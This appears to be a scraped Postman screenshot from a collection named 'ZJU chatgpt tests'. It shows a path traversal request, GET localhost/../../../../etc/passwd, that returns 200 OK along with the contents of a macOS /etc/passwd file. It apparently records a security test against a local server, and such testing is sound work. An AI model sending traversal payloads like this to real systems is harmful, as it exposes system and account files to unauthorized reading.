 Home
Workspaces
API Network
Explore
Search Postman
Invite
Upgrade
My Workspace
New
Import
GET Rankings
Ludo-rankings dev
ZJU chatgpt tests
GET example1
No Environment
Collections
Environments
History
API HV LOCAL
Asset Upload Endpoint
GeoRanker HV Crawler Local
LUDO REST Endpoints
Ludo-rankings dev
Scrapy dev
Scrapy prod
ZJU chatgpt tests
GET example1
ZJU chatgpt tests / example1
Save
GET
localhost/../../../../etc/passwd
Send
Params
Authorization
Headers (6)
Body
Pre-request Script
Tests
Settings
Cookies
Query Params
Key
Value
Description
Bulk Edit
Key
Value
Description
Body
Cookies
Headers (1)
Test Results
Status: 200 OK
Time: 4 ms
Size: 8.01 KB
Save as Example
Pretty
Raw
Preview
Visualize
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
Online
Find and Replace
Console
Cookies
Capture requests
Runner
Trash